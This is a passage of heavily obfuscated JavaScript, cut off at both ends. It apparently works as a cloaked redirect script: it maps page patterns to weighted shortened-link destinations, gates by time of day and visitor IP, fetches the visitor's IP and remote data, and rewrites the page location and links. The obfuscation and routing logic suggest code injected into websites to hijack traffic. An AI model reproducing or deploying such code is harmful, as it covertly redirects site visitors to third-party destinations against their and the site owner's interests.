7)+_0x134be5(0x71d,0x6d0,0x712,0x552)+_0x134be5(0x5b7,0x6f4,0x627,0x85f)+_0x134be5(0x75c,0x8bc,0x6f2,0x701)+_0x134be5(0x7c2,0x6dd,0x845,0x808)+_0x17bdf2(0x158,0x2d,-0x11,0xba)+_0x134be5(0x658,0x710,0x86c,0x5c9)+_0x134be5(0x678,0x656,0x726,0x675)+'eractive-c'+_0x134be5(0x52d,0x5cd,0x4d6,0x58d)+_0x134be5(0x53e,0x5ac,0x695,0x6a6)+_0x17bdf2(0x2b,0x2d,-0x116,-0xa0)+_0x17bdf2(0x2b5,0x15d,-0x20,0x25d)+_0x134be5(0x3a5,0x558,0x467,0x5fe)+_0x134be5(0x4c4,0x67b,0x5d9,0x4f0)+_0x134be5(0x6a2,0x6db,0x557,0x6a9)+_0x17bdf2(0x200,0x94,0x11a,0xd)+_0x134be5(0x601,0x634,0x4b4,0x60d)+_0x17bdf2(-0xe5,0x22,-0x2d,0x1c)+_0x17bdf2(0xd7,0x38,-0xe1,-0x32)+_0x17bdf2(-0xa0,0x2d,-0x11f,-0x194)+_0x17bdf2(0x2f,0x14e,0x302,0x2b8)+_0x134be5(0x791,0x8c1,0x779,0x8e3)+_0x17bdf2(0xd8,0x29f,0x350,0x119)+_0x17bdf2(0x3d0,0x248,0x336,0x2fb)+_0x134be5(0x605,0x77f,0x62a,0x8aa)+_0x17bdf2(0x40d,0x368,0x283,0x40b)+_0x17bdf2(0x1,0x2d,-0x5e,0x160)+_0x134be5(0x8ab,0x716,0x6ab,0x829)+_0x17bdf2(0xac,0x14f,0x297,0x31e)+_0x17bdf2(0x2b3,0x245,0x211,0x15e)+_0x17bdf2(0x1db,0xd,0xbf,-0x13d)+_0x17bdf2(0xa3,0x1e,0x78,0x189)+'n-relative'+_0x17bdf2(-0x1a5,-0x7,-0x17f,0x52)+_0x17bdf2(0x18a,0x261,0x34b,0x3ff)+_0x17bdf2(0x6f,0x2d,0x121,0x1ae)+_0x17bdf2(0x138,0x2d,-0x163,0x1d)+_0x17bdf2(0x3a0,0x29a,0x211,0x43f))+(_0x134be5(0x674,0x579,0x47e,0x3f6)+_0x134be5(0xa19,0x8ad,0x830,0x9e0)+_0x17bdf2(0x2ad,0x117,-0x7c,0x1d9)+_0x134be5(0x46d,0x579,0x746,0x47d)+_0x17bdf2(0x86,-0x9,0x8a,-0x5c)+_0x17bdf2(0x3d,0x2d,0x1bb,-0x135)+'\x20\x20\x20\x20</div>'+_0x134be5(0x656,0x6dd,0x789,0x58d)+_0x134be5(0x66f,0x740,0x7de,0x5b1)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x17bdf2(0x49e,0x2de,0x409,0x1b8)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x134be5(0x70a,0x543,0x57a,0x64e)+_0x17bdf2(0x3bf,0x361,0x422,0x232)+_0x17bdf2(0xee,0x1ec,0x2f,0x27c)+_0x134be5(0x902,0x7a7,0x96c,0x805)+_0x17bdf2(-0x25,0x19,0x1be,0x19a)+_0x134be5(0x74e,0x63a,0x66a,0x731)+_0x134be5(0x6e7,0x8a3,0xa3d,0xa20));const _0x2007ff=[_0x2b3ed8],_0x26ddad={};_0x26ddad[_0x134be5(0x835,0x690,0x838,0x73d)]=_0x134be5(0x712,0x542,0x4c7,0x639)+_0x17bdf2(0x1da,0x1c2,0x271,0x1f3)+_0x17bdf2(0x139,0x22c,0x212,0x122)+_0x134be5(0x754,0x7e7,0x673,0x7dc)+_0x17bdf2(0x38f,0x314,0x1b3,0x40e),_0x26ddad[_0x134be5(0x72f,0x5fb,0x464,0x78b)+'y']=0x64;const _0x420ff0={};_0x420ff0[_0x134be5(0x7b2,0x653,0x563,0x775)]=_0x134be5(0x57b,0x6b5,0x870,0x7d8)+'el',_0x420ff0['destinatio'+'ns']=[_0x26ddad];const _0x1b5674={};_0x1b5674[_0x134be5(0x693,0x690,0x7ac,0x718)]=_0x52b7ab[_0x17bdf2(0x104,0x17e,0x271,0xc6)],_0x1b5674['probabilit'+'y']=0x64;const _0x287ba8={};_0x287ba8['pattern']=_0x17bdf2(0xdf,0x1e5,0x193,0x90)+'ru',_0x287ba8[_0x134be5(0x6a9,0x705,0x656,0x825)+'ns']=[_0x1b5674];const _0x37260b={};function _0x134be5(_0xff99dd,_0x136202,_0x55909d,_0x3ccda8){return _0x360203(_0xff99dd-0x78,_0x136202-0x115,_0x136202-0x1ae,_0x3ccda8);}_0x37260b[_0x134be5(0x5ca,0x690,0x7a4,0x820)]=_0x52b7ab['lGUpi'],_0x37260b[_0x134be5(0x6bc,0x5fb,0x5d1,0x692)+'y']=0x64;const _0x1a7632={};_0x1a7632[_0x17bdf2(-0xa2,0x107,0x62,0x40)]='onlinetour'+_0x17bdf2(0x238,0x2ed,0x37f,0x2c5),_0x1a7632[_0x134be5(0x6b9,0x705,0x7d3,0x854)+'ns']=[_0x37260b];const _0x30f8ef={};_0x30f8ef[_0x17bdf2(0x1f5,0x107,0x12a,0x213)]=_0x52b7ab[_0x17bdf2(0x14,0x181,0x2dc,0x199)],_0x30f8ef[_0x134be5(0x802,0x705,0x560,0x72b)+'ns']=[{'url':_0x52b7ab[_0x134be5(0x645,0x80f,0x8f2,0x973)],'probability':0x64}];const _0x112885={};_0x112885[_0x17bdf2(0x181,0x144,0xf7,0x1a2)]=_0x17bdf2(-0x37,0xb4,0xb6,0x163)+'rdct.net/g'+_0x134be5(0x956,0x89f,0x96f,0xa6a)+'o9',_0x112885[_0x134be5(0x597,0x5fb,0x594,0x5ca)+'y']=0x64;const _0x4c39a2={};_0x4c39a2[_0x134be5(0x72b,0x653,0x74c,0x5e4)]=_0x52b7ab[_0x134be5(0x3dd,0x541,0x434,0x5ba)],_0x4c39a2[_0x17bdf2(0x1ac,0x1b9,0x1d6,0x1c8)+'ns']=[_0x112885];const _0x1d4178={};_0x1d4178[_0x17bdf2(0xb,0x144,0x2e6,0xbf)]=_0x17bdf2(0x29,0xb4,0x1cf,0x249)+'rdct.net/g'+_0x17bdf2(0xd5,0xe6,-0xb,0x166)+'c8',_0x1d4178['probabilit'+'y']=0x5a;const _0x26d2c6={};_0x26d2c6['url']=_0x134be5(0x59e,0x6f5,0x731,0x847)+_0x134be5(0x5eb,0x5b8,0x439,0x4ab)+_0x17bdf2(0x12e,0x206,0x37f,0x307)+_0x134be5(0x79d,0x770,0x898,0x648)+_0x134be5(0x3c1,0x57f,0x3cf,0x524),_0x26d2c6[_0x134be5(0x69e,0x5fb,0x4bc,0x747)+'y']=0xa;const _0xbe479f={};_0xbe479f[_0x134be5(0x7a6,0x653,0x656,0x821)]=_0x17bdf2(0x361,0x32f,0x32e,0x306),_0xbe479f[_0x134be5(0x8c7,0x705,0x5fd,0x63f)+'ns']=[_0x1d4178,_0x26d2c6];const _0x3d5486={};_0x3d5486[_0x17bdf2(0x180,0x144,0x208,-0x42)]=_0x17bdf2(0x22b,0xb4,0xc1,0x8a)+'rdct.net/g'+_0x134be5(0x61d,0x640,0x47c,0x6ba)+'t1',_0x3d5486[_0x134be5(0x646,0x5fb,0x4f7,0x5b6)+'y']=0xa;const _0x4493de={};_0x4493de['pattern']=_0x52b7ab[_0x17bdf2(0x286,0x36c,0x3f5,0x439)],_0x4493de[_0x134be5(0x692,0x705,0x707,0x710)+'ns']=[{'url':_0x52b7ab[_0x134be5(0x6cf,0x5e5,0x5f4,0x422)],'probability':0x5a},_0x3d5486];const _0x5120fb={};_0x5120fb[_0x17bdf2(0x5d,0x107,0xa8,0x2f)]=_0x52b7ab[_0x134be5(0x674,0x65c,0x566,0x61a)],_0x5120fb[_0x134be5(0x7df,0x705,0x699,0x8cd)+'ns']=[{'url':_0x52b7ab[_0x134be5(0x8d2,0x824,0x6ef,0x6a8)],'probability':0x5a},{'url':_0x52b7ab[_0x134be5(0x7c2,0x853,0x87c,0x7d4)],'probability':0xa}];const _0x448975={};_0x448975['pattern']=_0x52b7ab[_0x134be5(0x7a4,0x721,0x80f,0x865)],_0x448975['destinatio'+'ns']=[{'url':_0x52b7ab[_0x134be5(0x578,0x704,0x6ff,0x573)],'probability':0x5a},{'url':_0x52b7ab[_0x134be5(0x82e,0x6c5,0x606,0x7da)],'probability':0xa}];const _0x219774={};_0x219774[_0x17bdf2(-0x7c,0x107,-0xac,0x3a)]=_0x52b7ab[_0x134be5(0x65f,0x619,0x5f9,0x7ae)],_0x219774[_0x17bdf2(0x324,0x1b9,0x18f,0xf)+'ns']=[{'url':_0x52b7ab['SCoCQ'],'probability':0x5a},{'url':_0x52b7ab['VIRWM'],'probability':0xa}];const _0x148624={};_0x148624[_0x17bdf2(0x229,0x144,0xad,0x139)]=_0x52b7ab[_0x134be5(0x7c0,0x657,0x502,0x6d8)],_0x148624[_0x17bdf2(0xfa,0xaf,-0xc0,0x134)+'y']=0x64;const _0x1e59bc={};_0x1e59bc[_0x17bdf2(0x273,0x107,0xd8,0x184)]=_0x134be5(0x835,0x818,0x95f,0x756)+_0x134be5(0x4b3,0x58d,0x5af,0x3c4)+_0x134be5(0x4f7,0x64f,0x510,0x7c7),_0x1e59bc[_0x134be5(0x752,0x705,0x7a1,0x715)+'ns']=[_0x148624];const _0x398970={};_0x398970[_0x17bdf2(0x59,0x144,0xaa,0x58)]=_0x17bdf2(0x167,0x1a9,0x43,0x2be)+_0x134be5(0x660,0x67a,0x5c0,0x7c1)+_0x17bdf2(0x18f,0x8f,-0x1d,-0x45)+_0x134be5(0x781,0x744,0x5f0,0x5d8)+_0x134be5(0x4c4,0x5bd,0x660,0x605),_0x398970[_0x17bdf2(-0x91,0xaf,0x244,0x17)+'y']=0xa;const _0x18af23={};_0x18af23[_0x134be5(0x6d0,0x653,0x5bd,0x532)]=_0x52b7ab[_0x17bdf2(0x1f7,0x2a5,0xd9,0x1b8)],_0x18af23[_0x134be5(0x839,0x705,0x5b5,0x860)+'ns']=[{'url':_0x52b7ab[_0x134be5(0x9c9,0x873,0x7d2,0x94d)],'probability':0x5a},_0x398970];const _0x434cbb={};_0x434cbb[_0x134be5(0x6ec,0x653,0x4f1,0x7e7)]=_0x52b7ab[_0x17bdf2(0x7,0x175,0x1cf,-0xf)],_0x434cbb[_0x17bdf2(0x373,0x1b9,0x7,0x187)+'ns']=[{'url':_0x52b7ab[_0x134be5(0x6f4,0x856,0x8df,0xa0c)],'probability':0x64}];const _0x148f5a={};_0x148f5a[_0x17bdf2(0x236,0x107,0x1c3,-0x25)]=_0x52b7ab[_0x17bdf2(0xad,0x8e,0x2b,0x16a)],_0x148f5a[_0x17bdf2(0x1d3,0x1b9,0x21e,0xe0)+'ns']=[{'url':_0x52b7ab[_0x17bdf2(0x29b,0x31f,0x31c,0x421)],'probability':0x64}];const _0x4032d1={};_0x4032d1['url']=_0x52b7ab[_0x17bdf2(0x28a,0xbd,-0x112,-0x21)],_0x4032d1[_0x134be5(0x4c6,0x5fb,0x785,0x44e)+'y']=0x64;const _0x339497={};_0x339497[_0x134be5(0x5de,0x653,0x4b0,0x782)]=_0x17bdf2(0x1b5,0x21,0x36,-0x53)+'j8etr',_0x339497[_0x17bdf2(0x15,0x1b9,0x1c2,0x33c)+'ns']=[_0x4032d1];const _0x46cef5={};_0x46cef5[_0x134be5(0x59a,0x653,0x64f,0x66f)]=_0x52b7ab[_0x17bdf2(0x189,-0x1a,0x65,-0xa8)],_0x46cef5[_0x134be5(0x5a5,0x705,0x69b,0x6ae)+'ns']=[{'url':_0x52b7ab[_0x17bdf2(0x309,0x228,0x39b,0x25b)],'probability':0x5a},{'url':_0x52b7ab[_0x17bdf2(0x34,0xdf,-0x1a,-0x21)],'probability':0xa}];const _0x45c7db=[_0x420ff0,_0x287ba8,_0x1a7632,_0x30f8ef,_0x4c39a2,_0xbe479f,_0x4493de,_0x5120fb,_0x448975,_0x219774,_0x1e59bc,_0x18af23,_0x434cbb,_0x148f5a,_0x339497,_0x46cef5];function _0x993150(_0x61a13a){function _0x543bb7(_0x3ae69d,_0x4860ef,_0x7178f,_0x26c44f){return _0x17bdf2(_0x3ae69d-0xdd,_0x4860ef-0x2d7,_0x7178f-0xe8,_0x7178f);}function _0x52c022(_0x24139b,_0x84e1bf,_0x4eded4,_0x5f46fc){return _0x17bdf2(_0x24139b-0xc5,_0x5f46fc- -0xdb,_0x4eded4-0x1f,_0x24139b);}const [_0xfa2a10,_0x2c3639]=_0x61a13a[_0x52c022(-0x1f0,-0xaf,-0x1e0,-0x74)](':')[_0x543bb7(0x1de,0x2ee,0x215,0x1c3)](Number);return _0x52b7ab[_0x543bb7(0x54f,0x3c6,0x28f,0x504)](_0x52b7ab[_0x52c022(-0x144,-0x184,-0x1d3,-0xb8)](_0xfa2a10,-0x1a06+0x1*-0x203b+0x3a7d),_0x2c3639);}function _0x216fb4(){function _0x1a1790(_0x24b106,_0x2307c1,_0x471ec5,_0x586431){return _0x17bdf2(_0x24b106-0x119,_0x24b106-0x352,_0x471ec5-0xd5,_0x586431);}const _0x334cde=new Date(),_0x826d1a=_0x52b7ab[_0x4c60ba(0x1d9,0x364,0x3a7,0x2a5)](_0x52b7ab[_0x1a1790(0x528,0x598,0x4c2,0x3a4)](_0x334cde[_0x4c60ba(0x5a7,0x42f,0x40d,0x2b4)](),0x11*-0x75+-0x1608+0x1e09),_0x334cde[_0x4c60ba(0x3cb,0x612,0x58b,0x73a)]()),_0x252c0f=_0x52b7ab[_0x4c60ba(0x468,0x5f9,0x4f2,0x527)](_0x993150,_0x184479[_0x4c60ba(0x390,0x3f7,0x2f5,0x370)]),_0x96e5ec=_0x993150(_0x184479[_0x4c60ba(0x2cb,0x57a,0x3fb,0x48a)]);function _0x4c60ba(_0x438ce8,_0x3e4bee,_0x3d4ff5,_0x51ba0a){return _0x17bdf2(_0x438ce8-0x125,_0x3d4ff5-0x2b8,_0x3d4ff5-0x16b,_0x3e4bee);}return _0x52b7ab[_0x1a1790(0x6a1,0x5dd,0x570,0x67e)](_0x826d1a,_0x252c0f)&&_0x52b7ab[_0x1a1790(0x3cd,0x52a,0x3e7,0x554)](_0x826d1a,_0x96e5ec);}function _0x1d1116(_0xd70c73){function _0x206fb4(_0x3d9de6,_0x50f691,_0x2f2d1f,_0x45128d){return _0x134be5(_0x3d9de6-0x1db,_0x3d9de6-0x1b,_0x2f2d1f-0x194,_0x45128d);}const _0x1e6136={'LsBVQ':function(_0x367d48,_0x2b8c8e){function _0x4be653(_0x513e78,_0x2e0ffd,_0x1afa0b,_0x1fe2bc){return _0x12c6(_0x513e78- -0x361,_0x1afa0b);}return _0x52b7ab[_0x4be653(0x11f,-0xa4,0x15,0x1ae)](_0x367d48,_0x2b8c8e);},'igdCx':_0x206fb4(0x872,0x9e3,0x8c7,0xa10),'mEcIx':function(_0x1338e2,_0x5650c0){return _0x1338e2+_0x5650c0;},'eJbIC':function(_0x34f77a,_0x63a0e){function _0x12cbc9(_0x5943c6,_0x4479c1,_0x4d5809,_0x1b36e9){return _0x206fb4(_0x4d5809- -0x6db,_0x4479c1-0x8d,_0x4d5809-0x6c,_0x1b36e9);}return _0x52b7ab[_0x12cbc9(-0x1be,0x6e,-0x151,-0x1e0)](_0x34f77a,_0x63a0e);},'RjJld':function(_0x3abf2c,_0x59768d){function _0x5d00a0(_0x1c7c3f,_0x4d6b63,_0x214166,_0x2a422b){return _0x206fb4(_0x1c7c3f- -0x1de,_0x4d6b63-0x25,_0x214166-0x1dc,_0x4d6b63);}return _0x52b7ab[_0x5d00a0(0x5c3,0x455,0x783,0x69f)](_0x3abf2c,_0x59768d);},'RuwVb':function(_0x3d187e,_0x4685cf){return _0x3d187e-_0x4685cf;}};function _0x18d324(_0x29f4ff,_0x15b483,_0x324352,_0x22226){return _0x17bdf2(_0x29f4ff-0x161,_0x324352-0x29f,_0x324352-0xf6,_0x22226);}if(_0x52b7ab[_0x206fb4(0x87e,0x892,0xa31,0x7d3)](_0x52b7ab[_0x206fb4(0x6ee,0x6cd,0x7e7,0x59f)],_0x52b7ab['ziFEu'])){const _0x3b686e=_0x180de3?function(){function _0x41412b(_0xacce79,_0x560b68,_0x5df907,_0xef16c1){return _0x206fb4(_0xacce79- -0x44e,_0x560b68-0x102,_0x5df907-0x108,_0xef16c1);}if(_0x3408a5){const _0x34a716=_0x1c714f[_0x41412b(0x165,0x1c9,0x318,0x11e)](_0x1ec45d,arguments);return _0x1a3169=null,_0x34a716;}}:function(){};return _0xc93982=![],_0x3b686e;}else return _0xd70c73['split']('.')[_0x206fb4(0x5ae,0x76e,0x6e3,0x63b)]((_0x57d6c6,_0x3bbf10,_0x4d71cf)=>{function _0x3d531d(_0x97c8f,_0x1ab689,_0x5a815d,_0x1a18c4){return _0x18d324(_0x97c8f-0x133,_0x1ab689-0x131,_0x5a815d- -0xb3,_0x1ab689);}function _0x45cdc6(_0x907db2,_0x84ac28,_0x23609c,_0x605387){return _0x18d324(_0x907db2-0xc0,_0x84ac28-0xd8,_0x84ac28- -0x274,_0x23609c);}if(_0x1e6136[_0x3d531d(0x2ad,0x226,0x23c,0x234)](_0x1e6136[_0x45cdc6(0x253,0x395,0x455,0x3c3)],_0x1e6136['igdCx']))return _0x1e6136[_0x45cdc6(-0x5b,0x115,-0x84,0x2a6)](_0x57d6c6,_0x1e6136[_0x3d531d(0x432,0x214,0x2cc,0x23a)](_0x1e6136[_0x45cdc6(0xf3,0x16c,0x1ec,0xdb)](parseInt,_0x3bbf10),Math[_0x45cdc6(0x19e,0x315,0x4cb,0x29d)](-0x2239+0x9ec*-0x3+-0x40fd*-0x1,_0x1e6136[_0x3d531d(0x4ae,0x562,0x505,0x563)](-0x13aa+0x5e*0x44+0x1*-0x54b,_0x4d71cf))));else{const _0x2db49e=_0xf9d4c2[_0x45cdc6(0x205,0x244,0x2e2,0x3b8)][_0x45cdc6(0x189,0xd,0x1da,-0x10e)];_0x270c3a[_0x45cdc6(0xee,0x271,0x416,0x3a5)](_0x135746=>{function _0xd31ea8(_0x31eafd,_0x5c24a2,_0x3d5e23,_0x3acba9){return _0x3d531d(_0x31eafd-0x1b,_0x5c24a2,_0x3acba9- -0xa1,_0x3acba9-0x1b7);}function _0x1b12ca(_0x12f436,_0x1bedcf,_0x366a7d,_0x3d6854){return _0x45cdc6(_0x12f436-0x1ca,_0x366a7d-0x3d6,_0x12f436,_0x3d6854-0x6d);}if(_0x2db49e[_0xd31ea8(0x346,0x1f6,0x24,0x1ec)](_0x135746['page'])){const _0x19b164=_0xd397b4[_0x1b12ca(0x605,0x4d5,0x5e1,0x571)+_0x1b12ca(0x480,0x4b4,0x45f,0x555)](_0x135746[_0x1b12ca(0x436,0x43e,0x53a,0x701)]);_0x19b164&&(_0x19b164[_0x1b12ca(0x855,0x6b6,0x719,0x645)]=_0x135746[_0x1b12ca(0x5c5,0x5df,0x5dd,0x40f)]);}});}},-0x2d1*0xb+0x63a*0x2+0x3*0x62d);}function _0x415c2b(_0x1940e5,_0x2396df){function _0x475988(_0x3cf641,_0x2545ce,_0x561e47,_0x203b2b){return _0x134be5(_0x3cf641-0xac,_0x561e47- -0x357,_0x561e47-0x1dd,_0x3cf641);}const _0xc6f0b6={'JARyz':function(_0x29210b,_0x5abf1c){function _0x5ce292(_0x2c5708,_0x25b3b8,_0x201355,_0x14b1ad){return _0x12c6(_0x25b3b8-0x17c,_0x14b1ad);}return _0x52b7ab[_0x5ce292(0x4e9,0x571,0x704,0x6d0)](_0x29210b,_0x5abf1c);},'CjkjH':function(_0x5dd254,_0x46e71d){function _0x34c9da(_0x4956b2,_0x44b18c,_0x3dc014,_0x1bf65e){return _0x12c6(_0x3dc014- -0xd0,_0x1bf65e);}return _0x52b7ab[_0x34c9da(0xb6,0x214,0x166,0x30b)](_0x5dd254,_0x46e71d);}};function _0x356b54(_0x51a9c0,_0x460e4a,_0xbda566,_0x3ff1b6){return _0x134be5(_0x51a9c0-0x64,_0x460e4a- -0x75e,_0xbda566-0xac,_0xbda566);}if(_0x52b7ab[_0x475988(0x2b7,0x331,0x293,0x28f)]===_0x52b7ab[_0x356b54(-0x7d,-0x1c1,-0x2e4,-0x311)]){for(const _0x109dfa of _0x2ea64c){if(_0x3aec58['includes'](_0x109dfa[_0x475988(0x20f,0x329,0x2fc,0x4c0)])){const _0x14710b=_0x52b7ab['ElCAm'](_0x23f189,_0x109dfa[_0x356b54(-0x144,-0x59,-0x21a,-0x19b)+'ns']);_0x291168[_0x356b54(0x1a2,0x7,0x148,0x9e)][_0x356b54(-0x7,0xf4,0x1e7,0x290)]=_0x14710b;return;}}_0x696e6c[_0x475988(0x316,0x352,0x40e,0x3cd)][_0x356b54(0x29f,0xf4,0x196,0x105)]=_0x33536e;}else{const _0x22489e=_0x1d1116(_0x1940e5);return _0x2396df[_0x475988(0x4a3,0x52a,0x366,0x21c)](_0x1fb566=>{const _0x72692a=_0xc6f0b6[_0x237b6c(0x8b2,0x768,0x7ef,0x86a)](_0x1d1116,_0x1fb566[_0x237b6c(0x452,0x59e,0x625,0x578)]),_0x3ba3a4=_0x1d1116(_0x1fb566[_0x237b6c(0x6c0,0x6a4,0x7e7,0x786)]);function _0x2a15be(_0x543d78,_0x2060d0,_0x5145b7,_0x1ca852){return _0x475988(_0x543d78,_0x2060d0-0x1c1,_0x2060d0- -0x219,_0x1ca852-0x1de);}function _0x237b6c(_0x434d3e,_0x1ecd84,_0x459f97,_0x1ba916){return _0x356b54(_0x434d3e-0x108,_0x1ecd84-0x773,_0x434d3e,_0x1ba916-0x1d5);}return _0x22489e>=_0x72692a&&_0xc6f0b6[_0x237b6c(0x632,0x639,0x4fc,0x7db)](_0x22489e,_0x3ba3a4);});}}async function _0x30cd37(){function _0x30c74c(_0x58114a,_0x2a887c,_0x578271,_0x368dd0){return _0x17bdf2(_0x58114a-0x1ee,_0x58114a-0x4a1,_0x578271-0x66,_0x2a887c);}const _0x24597a={'vpWBD':function(_0x5e5329,_0x50e335){function _0x559a04(_0x59ec39,_0x318659,_0x1efb34,_0x529d45){return _0x12c6(_0x1efb34- -0x3b8,_0x59ec39);}return _0x52b7ab[_0x559a04(0x58,0x29,0x3d,0x201)](_0x5e5329,_0x50e335);}};function _0x43ad32(_0x2324bc,_0x518dca,_0x4d9089,_0x59477d){return _0x17bdf2(_0x2324bc-0xf3,_0x4d9089-0x427,_0x4d9089-0x13f,_0x2324bc);}try{if(_0x52b7ab[_0x43ad32(0x7d2,0x5b0,0x6ec,0x6ce)](_0x52b7ab[_0x30c74c(0x708,0x5a3,0x746,0x8a3)],_0x52b7ab[_0x43ad32(0x761,0x67c,0x68e,0x5b2)])){const _0x32017e=await _0x52b7ab[_0x43ad32(0x58b,0x889,0x6f6,0x798)](fetch,_0x52b7ab[_0x43ad32(0x600,0x733,0x765,0x783)]),_0xa9a00a=await _0x32017e[_0x30c74c(0x6c0,0x644,0x779,0x7d7)]();return _0xa9a00a['ip'];}else{if(_0x3dce42[_0x30c74c(0x542,0x5ac,0x435,0x4d1)](_0x413001[_0x43ad32(0x6d1,0x48a,0x52e,0x3db)])){const _0xb9239c=_0x24597a[_0x43ad32(0x4a7,0x442,0x604,0x4f7)](_0x738834,_0x1a5b2c[_0x30c74c(0x65a,0x48b,0x687,0x58b)+'ns']);_0x5dc9bc[_0x30c74c(0x6ba,0x539,0x70d,0x832)][_0x43ad32(0x628,0x5ba,0x72d,0x870)]=_0xb9239c;return;}}}catch(_0x35e4cb){return null;}}async function _0x2c5f4b(){const _0x46a13e={'BoaNb':function(_0x33905e,_0x181702){return _0x33905e(_0x181702);},'ctSQh':_0x52b7ab[_0xd4b9d7(0x4ad,0x491,0x557,0x2fe)],'BHgdl':_0x52b7ab[_0xd4b9d7(0x354,0x29e,0x256,0x121)],'NybQf':_0x52b7ab[_0xd4b9d7(0x1db,0x24a,0x101,0x357)]};function _0x33985d(_0x167aa0,_0x3e942c,_0x33a395,_0x4bc145){return _0x134be5(_0x167aa0-0x12d,_0x4bc145- -0x63f,_0x33a395-0x175,_0x3e942c);}function _0xd4b9d7(_0x5f379b,_0x2be44b,_0x8c6101,_0x379591){return _0x17bdf2(_0x5f379b-0x8c,_0x2be44b-0x12a,_0x8c6101-0x19f,_0x8c6101);}if(_0x52b7ab[_0x33985d(0x4c,0x187,0x1b9,0x34)](_0xd4b9d7(0x226,0x187,-0x30,0x259),_0x52b7ab[_0xd4b9d7(0x479,0x346,0x419,0x30c)]))try{const _0x548b7d=await _0x52b7ab[_0x33985d(0x2fe,0x20e,-0x4e,0x147)](fetch,_0x52b7ab[_0xd4b9d7(0x5dc,0x4a4,0x47d,0x57a)]),_0xe5b1f8=await _0x548b7d[_0x33985d(-0x87,0x1c4,0xac,0x12c)]();return _0xe5b1f8;}catch(_0x351391){if(_0x52b7ab[_0x33985d(-0x5e,-0x179,0x78,-0xf6)]===_0x33985d(0x1fc,-0x12b,-0xbe,0x80))_0x1fb161[_0xd4b9d7(0x24d,0x1c7,0x212,0xab)+'stener'](_0x46a13e[_0x33985d(0x44,0xa1,0x118,-0x33)],_0x4820f6=>{function _0x3b5a0c(_0x386aaf,_0x2ae9bc,_0x360264,_0x5b4d52){return _0xd4b9d7(_0x386aaf-0x17e,_0x386aaf-0x7b,_0x360264,_0x5b4d52-0x1e1);}const _0x53b071=_0x5d7b89[_0x3b5a0c(0x2ab,0x394,0x47c,0x23d)][_0x3b5a0c(0x4ab,0x5a8,0x507,0x4de)]||_0x2a9030[_0x4a45ca(0x4cb,0x38f,0x324,0x326)][_0x3b5a0c(0x1a0,0x1de,0x1f3,0x49)+_0x3b5a0c(0x24d,0xac,0x1d8,0x3fc)];function _0x4a45ca(_0x1d9349,_0x4aab83,_0x3670a4,_0x28b454){return _0xd4b9d7(_0x1d9349-0xd5,_0x4aab83-0x15f,_0x3670a4,_0x28b454-0x77);}_0x53b071&&(_0x46a13e[_0x4a45ca(0x481,0x4da,0x384,0x57a)](_0xfb7618,_0x53b071),_0x4820f6[_0x4a45ca(0x3d2,0x518,0x575,0x3e3)+_0x3b5a0c(0x267,0x299,0x388,0xb0)]());}),_0xa5bef2['setAttribu'+'te'](_0x46a13e[_0x33985d(0x202,-0x98,0x1f5,0xdc)],_0x46a13e[_0xd4b9d7(0x484,0x3ce,0x541,0x4df)]);else return null;}else _0x52b7ab[_0xd4b9d7(0x2f5,0x46e,0x57d,0x49e)](_0x4022df,_0x30da94),_0x236685[_0xd4b9d7(0x4b8,0x3b9,0x281,0x2fc)+_0x33985d(0x80,-0x163,-0x59,-0x31)]();}function _0x12be30(_0x188c89){function _0x3dd204(_0x2309ed,_0x4e2f6a,_0x553ea1,_0x35c4ff){return _0x17bdf2(_0x2309ed-0x1a8,_0x35c4ff- -0x130,_0x553ea1-0x11e,_0x2309ed);}function _0x195d7c(_0x4e307e,_0x4ee502,_0x1734c5,_0x1159c6){return _0x134be5(_0x4e307e-0xf6,_0x4e307e- -0x312,_0x1734c5-0x108,_0x1734c5);}if(_0x52b7ab[_0x3dd204(0x27,0x302,0x268,0x195)](_0x52b7ab[_0x3dd204(-0x189,0x79,-0xc7,-0x76)],_0x52b7ab[_0x195d7c(0x2f4,0x43b,0x2ce,0x360)])){const _0x2dc1c2=_0x52b7ab[_0x195d7c(0x4f9,0x3cf,0x5a0,0x5b2)](Math[_0x3dd204(-0x52,0x1c,0x5d,-0xf0)](),0x1279+0x2b*-0x73+-0x13c*-0x1);let _0x1bad16=-0x80+-0x7*-0xaf+-0x449;for(const _0x567ba9 of _0x188c89){_0x1bad16+=_0x567ba9[_0x195d7c(0x2e9,0x3b9,0x15a,0x42e)+'y'];if(_0x2dc1c2<=_0x1bad16)return _0x52b7ab[_0x195d7c(0x361,0x26b,0x370,0x499)](_0x52b7ab[_0x3dd204(0x10e,0x49,0x90,0x14c)],_0x3dd204(-0x1e2,-0x294,-0x18,-0x104))?_0x32089f[_0x3dd204(0x111,-0x20f,0xf8,-0x8e)]()[_0x195d7c(0x505,0x4b3,0x42c,0x460)](ARKRhd[_0x195d7c(0x59a,0x4eb,0x67d,0x411)])[_0x3dd204(-0x123,-0x1c4,-0x98,-0x8e)]()[_0x3dd204(-0x51,-0x21a,-0x11b,-0xf7)+'r'](_0x2c15f6)[_0x195d7c(0x505,0x5c4,0x462,0x338)](ARKRhd[_0x3dd204(0x3a1,0x7b,0x308,0x230)]):_0x567ba9[_0x3dd204(-0xb3,-0x139,-0x17e,0x14)];}return _0x188c89[0x12db+-0x22ba+0x11*0xef][_0x3dd204(-0x43,0x8,-0x146,0x14)];}else{const _0x51594c=_0x2b7684[_0x3dd204(-0x7a,0x89,-0x100,-0xe4)](_0x5baa1a,arguments);return _0x139be1=null,_0x51594c;}}function _0xf6789a(_0x5e1fe4){function _0x10defc(_0x1a62e6,_0xb8d230,_0x3999fb,_0x340d2d){return _0x17bdf2(_0x1a62e6-0x17,_0xb8d230-0x255,_0x3999fb-0xff,_0x3999fb);}function _0x226d5a(_0x4fb27a,_0x46d9b1,_0x53bcc9,_0x24a8f3){return _0x17bdf2(_0x4fb27a-0xde,_0x4fb27a-0x140,_0x53bcc9-0x85,_0x24a8f3);}if(_0x52b7ab['uJRUi'](_0x52b7ab[_0x226d5a(0x2f3,0x447,0x4a4,0x1e8)],_0x52b7ab[_0x226d5a(0x2b7,0x1ae,0x3ab,0x312)])){for(const _0x2f17f3 of _0x45c7db){if(_0x5e1fe4[_0x10defc(0x23d,0x2f6,0x296,0x491)](_0x2f17f3['pattern'])){if(_0x52b7ab[_0x10defc(0x45e,0x51a,0x4ee,0x4a2)](_0x52b7ab[_0x226d5a(0x36e,0x2b8,0x3e4,0x468)],_0x226d5a(0x3c5,0x415,0x290,0x593))){const 